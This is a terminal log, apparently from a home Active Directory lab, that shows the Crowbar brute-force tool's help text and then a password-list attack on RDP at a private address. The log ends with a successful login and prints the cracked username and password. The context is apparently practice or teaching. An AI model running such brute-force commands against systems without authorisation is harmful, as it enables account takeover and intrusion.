 ┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -h
usage: Usage: use --help for further information
Crowbar is a brute force tool which supports OpenVPN, Remote Desktop Protocol, SSH Private Keys and VNC Keys.
positional arguments:
  options
options:
  -h, --help            show this help message and exit
  -b {openvpn,rdp,sshkey,vnckey}, --brute {openvpn,rdp,sshkey,vnckey}
                        Target service
  -s SERVER, --server SERVER
                        Static target
  -S SERVER_FILE, --serverfile SERVER_FILE
                        Multiple targets stored in a file
  -u USERNAME [USERNAME ...], --username USERNAME [USERNAME ...]
                        Static name to login with
  -U USERNAME_FILE, --usernamefile USERNAME_FILE
                        Multiple names to login with, stored in a file
  -n THREAD, --number THREAD
                        Number of threads to be active at once
  -l FILE, --log FILE   Log file (only write attempts)
  -o FILE, --output FILE
                        Output file (write everything else)
  -c PASSWD, --passwd PASSWD
                        Static password to login with
  -C FILE, --passwdfile FILE
                        Multiple passwords to login with, stored in a file
  -t TIMEOUT, --timeout TIMEOUT
                        [SSH] How long to wait for each thread (seconds)
  -p PORT, --port PORT  Alter the port if the service is not using the default value
  -k KEY_FILE, --keyfile KEY_FILE
                        [SSH/VNC] (Private) Key file or folder containing multiple files
  -m CONFIG, --config CONFIG
                        [OpenVPN] Configuration file
  -d, --discover        Port scan before attacking open ports
  -v, --verbose         Enable verbose output (-vv for more)
  -D, --debug           Enable debug mode
  -q, --quiet           Only display successful logins
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u vblue -C password.txt -s 192.168.200.10/32
2024-10-05 16:16:03 START
2024-10-05 16:16:03 Crowbar v0.4.2
2024-10-05 16:16:03 Trying 192.168.200.10:3389
2024-10-05 16:16:13 RDP-SUCCESS : 192.168.200.10:3389 - vblue:V25fRYHyiksDeW
2024-10-05 16:16:13 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$